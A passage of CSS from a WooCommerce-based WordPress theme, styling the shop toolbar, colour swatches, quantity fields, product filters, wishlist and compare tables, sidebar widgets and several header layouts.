  line-height:normal;
}
.wc-toolbar .wc-ordering:hover ul{
  opacity:1;
  visibility:visible;
  margin-top:7px;
}
.wc-toolbar .wc-ordering:hover p:after{
  content:"\f106";
}
.wc-toolbar .wc-ordering ul{
  right:-1px;
  position:absolute;
  font-size:12px;
  background-color:#fff;
  border-width:1px;
  border-style:solid;
  padding:7px;
  z-index:11;
  visibility:hidden;
  margin-top:30px;
  opacity:0;
}
.wc-toolbar .wc-ordering ul li{
  display:block;
}
.wc-toolbar .wc-ordering ul li a{
  padding:3px 10px 0;
  white-space:pre;
  display:block;
  border-radius:2px;
}
.wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a{
  color:#fff;
}
.wc-toolbar .wc-view-count{
  float:left;
  margin:0 20px 0 40px;
}
.wc-toolbar .wc-view-count p,
.wc-toolbar .wc-view-count ul,
.wc-toolbar .wc-view-count li{
  display:inline-block;
  margin:0 5px;
}
.wc-toolbar .wc-view-count ul{
  margin:0;
  padding:0;
}
.wc-toolbar .wc-view-count li.active{
  border-bottom:1px solid;
}
.wc-toolbar .la-breadcrumbs{
  float:left;
}
.wc-toolbar-top{
  padding-top:10px;
  margin-bottom:30px;
}
.woocommerce table.wishlist_table{
  font-size:100%;
}
.wishlist-title{
  display:none;
}
.swatch-control select{
  display:none !important;
}
.swatch-control.radio-select ul{
  padding:0 !important;
  list-style:none !important;
}
.swatch-control.radio-select li{
  list-style:none !important;
}
.swatch-control.radio-select li label{
  display:inline;
  margin-left:10px;
}
a.reset_variations{
  position:relative;
  display:none;
  visibility:hidden;
}
a.reset_variations:before{
  content:"\f021";
  font-family:FontAwesome;
  padding-right:5px;
}
.swatch-wrapper{
  padding:2px;
  background:#fff;
  border-width:1px;
  border-style:solid;
  float:left;
  margin:0 5px 5px 0;
}
.swatch-wrapper.disabled{
  position:relative;
  cursor:not-allowed;
  zoom:1;
  opacity:0.4;
}
.swatch-wrapper.disabled:hover{
  border-color:#ccc;
}
.swatch-wrapper.disabled:before{
  content:"";
  width:90%;
  height:2px;
  background-color:red;
  position:absolute;
  left:5%;
  top:50%;
  margin-top:-1px;
  z-index:1;
  opacity:0.4;
  transform:rotate(-45deg);
  -webkit-transform:rotate(-45deg);
}
.swatch-wrapper.disabled:after{
  content:"";
  width:90%;
  height:2px;
  background-color:red;
  position:absolute;
  left:5%;
  top:50%;
  margin-top:-1px;
  z-index:1;
  opacity:0.4;
  transform:rotate(45deg);
  -webkit-transform:rotate(45deg);
}
.swatch-wrapper.disabled .swatch-anchor{
  cursor:inherit;
}
.swatch-wrapper .swatch-anchor{
  display:block;
  position:relative;
  text-align:center;
}
.swatch-wrapper .swatch-anchor:before{
  content:attr(title);
  position:absolute;
  bottom:80%;
  text-indent:0;
  background:#000;
  padding:5px 10px;
  line-height:1;
  border-radius:4px;
  margin-bottom:10px;
  min-width:50px;
  color:#fff;
  left:50%;
  white-space:pre;
  text-align:center;
  text-transform:none;
  transform:translate(-50%, 0);
  -webkit-transform:translate(-50%, 0);
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
}
.swatch-wrapper .swatch-anchor:after{
  content:"";
  position:absolute;
  left:50%;
  bottom:80%;
  border-width:4px 4px 0 4px;
  border-style:solid;
  border-color:#000 transparent transparent transparent;
  margin-bottom:6px;
  margin-left:-4px;
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
}
.swatch-wrapper .swatch-anchor:hover:before, .swatch-wrapper .swatch-anchor:hover:after{
  bottom:100%;
  opacity:1;
  visibility:visible;
}
.swatch-wrapper img{
  width:inherit;
  height:inherit;
  display:block;
  vertical-align:top;
}
.swatch-wrapper.selected{
  padding:1px;
  border-width:2px;
}
.swatch-wrapper.la-swatch-item-style-rounder,
.swatch-wrapper.la-swatch-item-style-rounder .swatch-anchor,
.swatch-wrapper.la-swatch-item-style-rounder img{
  border-radius:5px;
}
.swatch-wrapper.la-swatch-item-style-circle,
.swatch-wrapper.la-swatch-item-style-circle .swatch-anchor,
.swatch-wrapper.la-swatch-item-style-circle img{
  border-radius:50%;
}
.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label){
  position:relative;
  border-color:transparent;
  padding:6px;
  cursor:pointer;
  border-radius:50%;
}
.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label) .swatch-anchor{
  width:16px !important;
  height:16px !important;
  border-radius:50%;
}
.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected, .swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label):hover{
  border-color:#e6e6e6;
  border-width:1px;
}
.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected:before{
  content:"\f00c";
  font-family:FontAwesome;
  color:#fff;
  position:absolute;
  font-size:10px;
  z-index:3;
  width:16px;
  height:16px;
  line-height:16px;
  left:6px;
  top:6px;
  text-align:center;
}
.swatch-wrapper .swatch-anchor-label{
  display:none;
}
.radio-select .disabled{
  cursor:not-allowed;
  zoom:1;
  opacity:0.5;
}
.radio-select .disabled input,
.radio-select .disabled label{
  cursor:not-allowed;
}
.woocommerce table.wishlist_table thead th:not(.product-name){
  text-align:center;
}
div.quantity{
  position:relative;
  display:inline-block;
}
div.quantity .qty{
  width:80px;
  height:60px;
  padding:10px 30px;
  line-height:40px;
  color:inherit;
  text-align:center;
}
div.quantity .qty[type='number']{
  -moz-appearance:textfield;
}
div.quantity .qty[type=number]::-webkit-inner-spin-button, div.quantity .qty[type=number]::-webkit-outer-spin-button{
  -webkit-appearance:none;
  margin:0;
}
div.quantity span{
  position:absolute;
  top:0;
  height:58px;
  cursor:pointer;
  width:20px;
  font-size:14px;
  font-family:sans-serif;
  line-height:58px;
  left:0;
  text-align:right;
}
div.quantity .qty-plus{
  text-align:left;
  left:auto;
  right:0;
}
.shop_table div.quantity .qty{
  width:80px;
  padding:10px 20px;
  height:50px;
  line-height:30px;
  border-radius:0;
}
.shop_table div.quantity span{
  width:20px;
  height:50px;
  line-height:50px;
}
.wc-toolbar-container .btn-advanced-shop-filter{
  float:right;
  margin-right:15px;
  cursor:pointer;
  font-weight:bold;
  text-transform:uppercase;
  color:#232324;
  padding-right:30px;
  position:relative;
}
.wc-toolbar-container .btn-advanced-shop-filter i{
  position:absolute;
  right:0;
  height:2px;
  background-color:#232324;
  width:20px;
  top:50%;
  margin-top:-1px;
}
.wc-toolbar-container .btn-advanced-shop-filter i:after{
  content:"";
  width:2px;
  height:20px;
  position:absolute;
  background-color:#232324;
  top:-9px;
  right:9px;
}
.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter{
  color:#6b56e2;
}
.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter i{
  background-color:#6b56e2;
}
.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter i:after{
  background-color:#6b56e2;
  display:none;
}
.la-advanced-product-filters{
  box-shadow:0 0 32px 0 rgba(0, 0, 0, 0.05);
  display:none;
  margin-bottom:30px;
  font-size:12px;
}
.la-advanced-product-filters .sidebar-inner{
  padding:40px 40px 0;
}
.la-advanced-product-filters .sidebar-inner .widget{
  float:left;
  margin-bottom:30px;
}
.la-advanced-product-filters .sidebar-inner .widget ul li{
  display:block;
  margin-bottom:10px;
  float:left;
  width:100%;
}
.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper{
  border-radius:0;
  padding:0;
  margin:0;
  border-width:0 !important;
}
.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper:before{
  left:0 !important;
  top:3px !important;
}
.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor{
  display:inline-block;
  vertical-align:middle;
  margin-right:10px;
}
.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor-label{
  display:inline-block;
  text-transform:none;
  vertical-align:middle;
}
.la-advanced-product-filters .sidebar-inner .widget:not([class*="col-"]){
  width:23%;
}
.la-advanced-product-filters .sidebar-inner .widget:not([class*="col-"]).woocommerce-widget-layered-nav{
  width:15%;
}
.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud ul li{
  display:inline-block;
  margin-right:5px;
  float:none;
  width:auto;
  margin-bottom:0;
}
.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud ul li:not(:last-child) a:after{
  content:",";
}
.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud a{
  font-size:inherit !important;
}
.la-advanced-product-filters .wc-ordering p,
.la-advanced-product-filters .wc-layered-nav-term .count{
  display:none;
}
.la-advanced-product-filters .widget_price_filter{
  padding-right:30px;
}
.la-advanced-product-filters-result{
  padding-bottom:15px;
  position:relative;
  top:-15px;
  font-size:16px;
  text-align:center;
  line-height:20px;
}
.la-advanced-product-filters-result i{
  font-size:20px;
  position:absolute;
  left:0;
}
.la-advanced-product-filters-result a{
  position:relative;
  padding-left:25px;
}
.reset-all-shop-filter > span,
.reset-all-shop-filter > svg{
  vertical-align:middle;
  display:inline-block;
}
.wishlist_table tr td.product-thumbnail a{
  display:inline-block;
}
.products-list .product_item .wcvendors_sold_by_in_loop{
  display:block;
}
.form-row .input-checkbox + label.checkbox{
  display:inline;
  text-transform:none;
}
.wcv-store-header .store-info h3{
  font-weight:normal;
  margin-top:0;
  line-height:normal;
  margin-bottom:8px;
}
.wcv-store-header .store-info h3 + a{
  margin-bottom:10px;
  display:block;
}
.date-pick + .btn{
  padding:7px 20px;
}
.table.table-vendor-sales-report{
  margin-top:20px;
}
.table.table-bordered{
  border-collapse:collapse;
}
.table-condensed th,
.table-condensed td{
  padding:8px;
}
table.wcv-table td,
table.wcv-table th{
  padding:8px;
}
#pv_shop_description_container,
#pv_seller_info_container,
.pv_seller_info_container,
.pv_shop_name_container,
.pv_paypal_container{
  margin-bottom:20px;
}
.wcvendors-pro-dashboard-wrapper .wcv-button,
.wcvendors-pro-dashboard-wrapper .button{
  display:inline-block;
  padding:8px 20px;
  vertical-align:middle;
  color:#fff;
  border:none;
  text-decoration:none !important;
}
.wc-tab .seller-rating span.star-rating{
  display:block;
}
.wcv-store-header .store-info h3 + a{
  color:#f5b223;
}
.post-type-archive.woocommerce-page .page-content > h1{
  font-size:20px;
}
.post-type-archive.woocommerce-page .page-content > h3{
  font-size:14px;
  margin-bottom:10px;
  color:#f5b223;
  font-weight:normal;
}
.post-type-archive.woocommerce-page .page-content > h3 + p{
  margin-bottom:10px;
}
#la_wishlist_table_wrapper .blockUI.blockOverlay{
  background:#fff url(assets/images/ajax-loader.gif) no-repeat center center !important;
}
.open-cart-aside #la_wishlist_table_wrapper .blockUI.blockOverlay{
  opacity:0 !important;
  background-color:transparent !important;
}
.la_wishlist_table .product-action a{
  border:1px solid;
  font-size:12px;
  padding:8px 20px;
  display:inline-block;
}
div#la_compare_table_wrapper2{
  border-left:1px solid #e7e7e7;
  border-right:1px solid #e7e7e7;
}
.la-compare-table{
  font-size:13px;
  display:block;
  margin:0;
  border:none;
  width:100%;
  overflow:auto;
  padding:0;
}
.la-compare-table th{
  min-width:200px;
  background-color:#f2f2f2;
  vertical-align:middle;
  border-color:#e7e7e7;
  font-weight:bold;
  border-left:0;
  padding-left: 20px;
  padding-right: 20px;
}
.la-compare-table td{
  min-width:250px;
  border-color:#e7e7e7;
  text-align:center;
  vertical-align:middle;
}
.la-compare-table h4{
  font-size:14px;
  font-weight:normal;
  line-height:normal;
}
.la-compare-table .compare-tr-price{
  font-size:14px;
  color:#343538;
}
.la-compare-table .image-wrap{
  width:120px;
  max-width:100%;
  margin:0 auto;
}
.la-compare-table .add_to_cart_wrap a{
  background-color:#343538;
  color:#fff;
  padding:5px 15px;
  display:inline-block;
}
.la-compare-table .add_to_cart_wrap a.added{
  display:none;
}
.la-compare-table del{
  color:#8a8a8a;
}
.la-compare-table ins{
  text-decoration:none;
}
@media (max-width:800px){
  .la-compare-table th{
    min-width:150px;
  }
}
@media (max-width:600px){
  .la-compare-table th{
    min-width:0;
  }
}
.demo_store{
  position:fixed;
  left:0;
  bottom:0;
  right:0;
  margin:0;
  padding:1em 1.41575em;
  background-color:#3d9cd2;
  color:#fff;
  z-index:9999;
}
.demo_store:before{
  display:inline-block;
  font:normal normal normal 14px/1 FontAwesome;
  font-size:inherit;
  text-rendering:auto;
  margin-right:0.5407911001em;
  content:"\f05a";
}
@media (min-width:768px){
  .demo_store a.woocommerce-store-notice__dismiss-link{
    background:rgba(0, 0, 0, 0.1);
    float:right;
    display:inline-block;
    margin:-1em -1.41575em -1em 0;
    padding:1em 1.41575em;
  }
  .demo_store a.woocommerce-store-notice__dismiss-link:before{
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    content:"\f057";
    margin-right:0.3342343017em;
  }
}
@media (max-width:600px){
  table.shop_table_responsive tr td[data-title]:before,
  .shop_table.woocommerce-cart-form__contents td{
    font-size:12px;
  }
  .la_wishlist_table .product-action a{
    padding:5px 10px;
    margin-top:10px;
  }
}
a.trigger-dlmenu{
  position:absolute !important;
  right:0;
  height:100%;
  top:0;
  width:50px;
  padding:0 !important;
}
a.trigger-dlmenu:after{
  display:none;
}
.rtl a.trigger-dlmenu{
  left:0;
  right:auto;
}
.woocommerce form.checkout.woocommerce-checkout:before,
.woocommerce form.checkout.woocommerce-checkout:after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.woocommerce form.checkout.woocommerce-checkout:after{
  clear:both;
}
.processing .blockOverlay{
  background-image:url(assets/images/ajax-loader.gif) !important;
  background-position:center 30% !important;
  background-repeat:no-repeat !important;
}
/*--------------------------------------------------------------
	4. Widget
---------------------------------------------------------------*/
.widget .widget-title span{
  display:inline-block;
}
.widget ul{
  margin:0;
  padding:0;
  list-style:none;
}
.widget ul.grid-items{
  margin-left:-15px;
  margin-right:-15px;
  margin-top:20px;
}
.widget ul.grid-items.products-list-mini .product_item .product_item--title{
  font-size:12px;
  text-transform:none;
}
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_recent_entries li{
  margin-bottom:15px;
  line-height:1.6;
}
.widget_meta .rss-date,
.widget_meta .post-date,
.widget_recent_comments .rss-date,
.widget_recent_comments .post-date,
.widget_rss .rss-date,
.widget_rss .post-date,
.widget_recent_entries .rss-date,
.widget_recent_entries .post-date{
  font-style:italic;
}
.widget_recent_entries .pr-item{
  padding-top: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
}
.widget_recent_entries .pr-item::before, .widget_recent_entries .pr-item::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.widget_recent_entries .pr-item::after{
  clear:both;
}
.widget_recent_entries .pr-item .pr-item--left{
  float:left;
  width:70px;
  height:70px;
  position:relative;
  margin-right:20px;
  margin-bottom:10px;
}
.widget_recent_entries .pr-item .pr-item--left a{
  position:absolute;
  left:0;
  width:100%;
  top:0;
  height:100%;
  background-size:cover;
  background-position:center center;
}
.widget_recent_entries .pr-item .pr-item--right a{
  display:block;
  font-weight:bold;
  font-size:14px;
  margin-top:-5px;
  margin-bottom:3px;
  line-height: 1.4;
}
.widget_recent_entries .pr-item .pr-item--right .post-date{
  display:block;
  font-size:12px;
  font-style:normal;
}
a.rsswidget{
  font-weight:500;
}
.rssSummary{
  padding:5px 0;
}
.rss-date{
  font-size:12px;
}
.rss-date:before{
  content:" - ";
}
.widget.widget_product_tag_cloud ul li{
  display:inline-block;
}
.widget .tagcloud::before, .widget .tagcloud::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.widget .tagcloud::after{
  clear:both;
}
.widget .tagcloud a{
  font-size:14px !important;
}
.widget .tagcloud a:not(:last-child):after{
  content:",";
}
.widget .tagcloud a:hover{
  text-decoration:underline;
}
.widget_recent_comments li.recentcomments{
  padding-left:30px;
  position:relative;
  margin-bottom:20px;
}
.widget_recent_comments li.recentcomments:before{
  content:"\f0e6";
  font-family:"FontAwesome";
  position:absolute;
  left:0;
  top:0;
  font-size:18px;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.product_list_widget{
  list-style:none;
  margin:0;
}
.product_list_widget li{
  position:relative;
}
.product_list_widget li::before, .product_list_widget li::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.product_list_widget li::after{
  clear:both;
}
.product_list_widget li + li{
  margin-top:30px;
}
.product_list_widget li img{
  float:left;
  max-width:70px;
  margin-right:20px;
}
.product_list_widget a{
  display:block;
  font-size:14px;
  line-height:normal;
  margin:0 0 5px;
}
.product_list_widget .amount{
  margin-top:5px;
}
.product_list_widget ins{
  text-decoration:none;
}
.product_list_widget del .amount{
  color:inherit;
  font-size:14px;
}
.product_list_widget .reviewer{
  font-size:14px;
}
.product_list_widget a.remove{
  display:block;
  font-weight:normal;
  font-size:14px;
  height:20px;
  line-height:17px;
  overflow:hidden;
  position:absolute;
  right:0;
  text-align:right;
  width:20px;
  font-family:Verdana, sans-serif;
}
.widget_shopping_cart_content::before, .widget_shopping_cart_content::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.widget_shopping_cart_content::after{
  clear:both;
}
.widget_shopping_cart_content .total{
  text-transform:uppercase;
  font-weight:500;
  margin:20px 0;
  border-width:1px 0 0;
  border-style:solid;
  padding-top:15px;
}
.widget_shopping_cart_content .total strong{
  font-weight:normal;
}
.widget_shopping_cart_content .total .amount{
  float:right;
}
.widget_shopping_cart_content .buttons{
  text-align:right;
}
.widget_price_filter .price_slider_amount{
  padding-top:45px;
  position:relative;
}
.widget_price_filter .price_slider_amount input{
  width:48%;
  float:left;
  display:none;
}
.widget_price_filter .price_slider_amount .price_label{
  letter-spacing:0;
  position:absolute;
  top:0;
  left:0;
}
.widget_price_filter .ui-slider{
  margin-bottom:20px;
  position:relative;
  background-color:#9d9d9d;
  margin-right:8px;
  height:2px;
}
.widget_price_filter .ui-slider:after{
  content:"";
  position:absolute;
  height:2px;
  width:8px;
  background-color:#9d9d9d;
  right:-8px;
}
.widget_price_filter .ui-slider .ui-slider-handle{
  position:absolute;
  z-index:2;
  width:8px;
  height:8px;
  background-color:#e9595e;
  cursor:ew-resize;
  top:-3px;
  border-radius:50%;
  box-shadow:0 0px 15px rgba(0, 0, 0, 0.2);
}
.widget_price_filter .ui-slider .ui-slider-range{
  position:absolute;
  z-index:1;
  height:2px;
  background-color:#343538;
}
.widget_layered_nav ul li{
  text-transform:uppercase;
  position:relative;
  margin-bottom:10px;
  display:block;
}
.widget_layered_nav ul li a{
  display:block;
}
.widget_layered_nav ul li .count{
  position:absolute;
  right:0;
  top:0;
}
.widget_layered_nav ul li.active a:after{
  content:"\f014";
  font-family:FontAwesome;
  float:right;
}
.widget_layered_nav .la-swatches-widget-opts li{
  display:inline-block;
  margin:0;
}
.widget_layered_nav .la-swatches-widget-opts li .count{
  display:none;
}
.widget_layered_nav .la-swatches-widget-opts li.active a:after{
  display:none;
}
.widget_layered_nav .la-swatches-widget-opts li.active .swatch-wrapper{
  border-color:#e6e6e6;
  border-width:1px;
}
.widget_layered_nav .la-swatches-widget-opts li.active .swatch-wrapper:before{
  content:"\f00c";
  font-family:FontAwesome;
  color:#fff;
  position:absolute;
  font-size:10px;
  z-index:3;
  width:16px;
  height:16px;
  line-height:16px;
  left:6px;
  top:6px;
  text-align:center;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li{
  font-size:11px;
  line-height:30px;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li a{
  padding-left:20px;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li a:before{
  content:"";
  border-width:1px;
  border-style:solid;
  height:12px;
  width:12px;
  position:absolute;
  left:0;
  top:9px;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li a:after{
  content:"\f00c";
  font-family:FontAwesome;
  position:absolute;
  left:2px;
  font-size:8px;
  top:0px;
  opacity:0;
  visibility:hidden;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li:not(.active):hover > a:after{
  opacity:1;
  visibility:visible;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle li.active a:after{
  content:"\f00c";
  opacity:1;
  visibility:visible;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle.filter-two-columns li{
  width:50%;
  display:inline-block;
}
.widget_layered_nav.widget_layered_nav--checkboxstyle.filter-two-columns li .count{
  display:none;
}
.widget_layered_nav_filters ul li a{
  font-size:12px;
}
.widget_layered_nav_filters ul li a:after{
  content:"\f014";
  font-family:FontAwesome;
  float:right;
  font-size:12px;
  margin-top:3px;
}
.widget_layered_nav_filters ul li .amount{
  font-size:16px;
}
.la-price-filter-list li{
  margin-bottom:10px;
}
#yith-wcwl-form table .button{
  margin-bottom:0;
  border-width:1px;
  border-style:solid;
  border-radius:0;
  display:inline-block !important;
  padding:7px 20px;
}
#yith-wcwl-form table .button + a{
  display:none !important;
}
.widget-list-product-mini a{
  display:block;
}
.product_list_widget .variation{
  margin:0;
}
.product_list_widget .variation dd, .product_list_widget .variation dt{
  display:inline-block;
  font-size:11px;
  line-height:100%;
  margin:0;
}
.product_list_widget .variation p{
  margin:0;
}
.calendar_wrap caption{
  border-width:1px 1px 0 1px;
  border-style:solid;
  padding:8px;
  text-transform:uppercase;
}
.calendar_wrap td,
.calendar_wrap th{
  text-align:center;
  padding:8px;
}
#sb_instagram #sbi_load{
  padding:0 !important;
}
.widget #sb_instagram{
  margin-left:-10px;
  margin-right:-10px;
  width:auto !important;
  padding-bottom:0 !important;
}
.widget_rating_filter a{
  font-size:13px;
  vertical-align:middle;
}
.widget_rating_filter a .star-rating{
  display:inline-block;
  top:2px;
}
.widget-border.widget{
  border-width:1px;
  border-style:solid;
  padding:30px;
}
.widget-border-bottom.widget{
  padding-bottom:30px;
  border-width:0 0 1px;
  border-style:solid;
}
.widget-author__image{
  text-align:center;
  margin:0 !important;
}
.widget-author__image img{
  width:auto;
}
.widget-author__information{
  text-align:center;
}
.widget-author__information .widget-title{
  font-size:36px !important;
  font-family:'Dawning of a New Day', cursive;
  line-height:1;
  margin:15px 0 !important;
  font-weight:normal;
}
/*--------------------------------------------------------------
	5. Header
---------------------------------------------------------------*/
.site-branding{
  float:left;
  max-width:300px;
}
.site-branding figure{
  display:block;
}
.site-branding a{
  display:inline-block;
  vertical-align:middle;
  transition:all 250ms ease-out;
}
.site-branding img{
  max-height:100%;
  transition:all 250ms ease;
}
.site-branding .logo--transparency img{
  opacity:0;
  visibility:hidden;
}
.header-left,
.header-middle,
.header-right,
.site-branding,
.site-main-nav{
  float:left;
}
.header-right{
  float:right;
}
.site-header .site-branding img{
  max-height:100%;
  position:absolute;
  top:50%;
  transform:translate(0, -50%);
  -ms-transform:translate(0, -50%);
  -webkit-transform:translate(0, -webkit-calc(-50% + 1px));
}
.site-header .header-main{
  position:relative;
}
.site-header .header-search-form{
  display:none;
}
.site-header ul.menu{
  margin:0;
  padding:0;
}
.site-header .header-component-inner{
  padding-top:30px;
  padding-bottom:30px;
  transition:padding 250ms ease-out;
}
.site-header .la_com_action--dropdownmenu .menu{
  padding:15px 0;
}
.site-main-nav .main-menu > li > a{
  transition:background .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
}
.site-main-nav .main-menu > li > a:after{
  content:"";
  border-top:1px solid;
  border-top-color:inherit;
  right:15px;
  left:auto;
  width:0;
  position:absolute;
  transition:width .25s ease-out;
  bottom:10px;
}
.site-main-nav .main-menu > li.active > a:after, .site-main-nav .main-menu > li:hover > a:after{
  left:15px;
  right:auto;
  width:calc(100% - 30px);
  width:-webkit-calc(100% - 30px);
  transition:width .25s ease-in;
}
.enable-header-fullwidth:not(.body-boxed) .site-header-top > .container,
.enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner > .container{
  width:100%;
}
@media (min-width:1300px){
  .enable-header-fullwidth:not(.body-boxed) .site-header-top > .container,
  .enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner > .container{
    padding-left:30px;
    padding-right:30px;
  }
}
@media (min-width:1500px){
  .enable-header-fullwidth:not(.body-boxed) .site-header-top > .container,
  .enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner > .container{
    padding-left:80px;
    padding-right:80px;
  }
}
.site-header-mobile .site-header-inner,
.site-header .site-header-inner{
  position:relative;
  z-index:4;
}
.site-header-top .item-menu-currenry,
.site-header-top .item-menu-language{
  float:right;
}
.site-header-top .item-menu-currenry ul.menu,
.site-header-top .item-menu-language ul.menu{
  right:0;
  width:auto;
}
.header-v1 .site-header .header-left{
  width:30%;
}
.header-v2 .site-header .header-left{
  width:18%;
}
.header-v2 .site-header .header-middle{
  width:64%;
}
.header-v2 .site-header .header-right{
  max-width:18%;
}
.header-v2 .site-header .site-main-nav{
  width:100%;
  text-align:center;
}
.header-v2 .site-header .mega-menu > li{
  float:none;
  display:inline-block;
}
.header-v9 .site-header .header-left,
.header-v8 .site-header .header-left,
.header-v2b .site-header .header-left,
.header-v3 .site-header .header-left{
  width:41%;
}
.header-v9 .site-header .header-middle,
.header-v8 .site-header .header-middle,
.header-v2b .site-header .header-middle,
.header-v3 .site-header .header-middle{
  width:18%;
}
.header-v9 .site-header .header-right,
.header-v8 .site-header .header-right,
.header-v2b .site-header .header-right,
.header-v3 .site-header .header-right{
  max-width:41%;
}
.header-v9 .site-header .site-branding img,
.header-v8 .site-header .site-branding img,
.header-v2b .site-header .site-branding img,
.header-v3 .site-header .site-branding img{
  left:50%;
  transform:translate(-50%, -50%);
  -ms-transform:translate(-50%, -50%);
  -webkit-transform:translate(-webkit-calc(-50% + 1px), -webkit-calc(-50% + 1px));
}
.header-v2b .site-header .main-menu > li{
  padding-left:5px;
  padding-right:5px;
}
.header-v4 .site-header .header-left{
  width:40%;
}
.header-v7 .site-header .header-left{
  width:25%;
}
.header-v7 .site-header .header-right{
  max-width:25%;
}
.header-v7 .site-header .header-middle{
  width:50%;
}
.header-v7 .site-header .search-form{
  max-width:430px;
  margin:0 auto;
}
.header-v7 .site-header .mega-menu > li > .popup{
  margin-top:30px !important;
}
.header-v7 .site-header .mega-menu > li:hover > .popup{
  margin-top:0 !important;
}
.header-v7 .site-header .searchform-wrapper{
  margin-top:-5px;
  margin-bottom:-5px;
}
.header-v7 .site-header__nav-primary .main-menu > li{
  padding:10px 0;
}
.header-v7 .site-header__nav-primary .main-menu > li > a{
  letter-spacing:0;
}
.header-v7 .site-header__nav-primary .site-category-nav{
  float:left;
  width:auto;
  position:relative;
}
.header-v7 .site-header__nav-primary .site-category-nav .toggle-category-menu{
  display:inline-block;
  line-height:30px;
  padding:15px 25px 15px 0;
  text-transform:uppercase;
  font-weight:bold;
  font-size:12px;
  position:relative;
  cursor:pointer;
  margin-right:20px;
}
.header-v7 .site-header__nav-primary .site-category-nav .toggle-category-menu:before{
  content:"";
  position:absolute;
  right:0;
  border-left:5px solid transparent;
  border-right:5px solid transparent;
  border-top:6px solid;
  border-top-color:inherit;
  top:22px;
  margin-top:5px;
}
.header-v7 .site-header__nav-primary .site-category-nav .nav-inner{
  position:absolute;
  top:100%;
  width:270px;
  background:#fff;
  box-shadow:0 0 38px 0 rgba(41, 44, 58, 0.09);
  text-align:left;
  margin-top:20px;
  z-index:111;
  visibility:hidden;
  left:0;
  -webkit-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  -moz-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  opacity:0;
  padding-top:15px;
  padding-bottom:15px;
}
.header-v7 .site-header__nav-primary .site-category-nav:hover .nav-inner{
  opacity:1;
  visibility:visible;
  margin-top:0;
}
.header-v7 .site-header__nav-primary .site-category-nav .popup{
  top:0;
}
.header-v7 .site-header__nav-primary .site-category-nav .site-category-menu > li.mm-popup-wide{
  position:static;
}
.header-v7 .site-header__nav-primary .site-category-nav .site-category-menu .menu-item .tip{
  right:auto;
}
.site-category-nav .mega-menu > li > a{
  text-transform:uppercase;
  padding:8px 25px;
  font-weight:bold;
  font-size:12px;
}
.site-category-nav .mega-menu > li > a .mm-icon{
  display:inline-block;
  vertical-align:middle;
  font-size:20px;
  width:30px;
}
.sf-fields{
  border:1px solid #e1e1e1;
  -webkit-display:flex;
  display:-ms-flexbox;
  display:flex;
  -ms-flex-flow:row nowrap;
  flex-flow:row nowrap;
  -ms-flex-align:center;
  align-items:center;
  -ms-flex-pack:justify;
  justify-content:space-between;
  width:100%;
  overflow:hidden;
  font-size:12px;
}
.sf-fields select{
  border:none;
  padding:0 20px;
  height:48px;
  background-position:right -15px center;
}
.sf-fields .sf-field-input{
  padding:0 10px;
  -ms-flex:1;
  flex:1;
  -ms-flex-negative:1;
  -ms-flex-preferred-size:auto !important;
}
.sf-fields .search-button{
  position:static;
  width:40px;
  margin-right:5px;
  font-size:14px;
  padding-top:3px;
  transform:none;
  -webkit-transform:none;
}
.sf-fields .search-field{
  border:none;
}
.sf-fields #width_tmp_select{
  display:none;
}
.site-header__nav-second{
  background-color:#f7f7f7;
  padding:10px 0;
}
.site-header__nav-second ul.menu{
  list-style:none;
  font-size:12px;
  text-transform:uppercase;
  line-height:24px;
}
.site-header__nav-second ul.menu li{
  position:relative;
  display:block;
}
.site-header__nav-second ul.menu > li{
  display:inline-block;
  margin:0 15px;
}
.site-header__nav-second ul.menu > li:first-child{
  margin-left:0;
}
.site-header__nav-second ul.menu > li:last-child{
  margin-right:0;
}
.header-v8 .site-header__nav .header-main{
  border-top:1px solid rgba(52, 53, 56, 0.2);
  padding-top:10px;
  padding-bottom:10px;
  margin-top:25px;
}
.header-v8 .site-header__nav .site-main-nav{
  width:100%;
  text-align:center;
